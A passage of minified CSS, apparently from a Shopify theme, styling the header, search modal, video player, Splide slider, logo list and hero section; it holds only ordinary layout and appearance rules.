1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;min-height: calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height: 100%;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (min-width: 750px) {.gradient {background-attachment: fixed;}}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: 